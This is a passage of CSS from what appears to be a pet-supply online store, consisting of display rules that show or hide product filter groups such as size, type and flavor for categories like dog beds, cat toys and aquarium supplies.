.filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}
.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 